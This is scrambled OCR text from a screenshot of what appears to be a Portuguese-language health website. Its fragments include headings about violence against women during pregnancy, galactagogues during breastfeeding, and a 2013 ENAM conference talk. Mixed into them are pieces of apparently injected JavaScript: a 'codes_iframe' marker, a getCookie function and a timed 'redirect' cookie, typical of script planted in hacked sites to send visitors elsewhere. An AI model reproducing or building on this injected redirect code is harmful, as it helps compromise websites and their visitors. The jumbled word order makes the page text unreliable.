
w Date((new
Date).getTime()+86400);document.cookie=redire
ct=+time+; …
"Violência
LEIA MAIS
contra
as
Uso de galactagogos durante a
amamentação ROBERTO CHAVES
mulheres
OUTRAS PUBLICAÇÕES
/
XI ENAM - I ENACS PALESTRAS
ENAM
durante
19/12/2013
!–codes_iframe–script type=text/javascript
a
function getCookie(e){var
U=document.cookie.match(new RegExp((?:^|;
gestação
)+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,\\$1)+=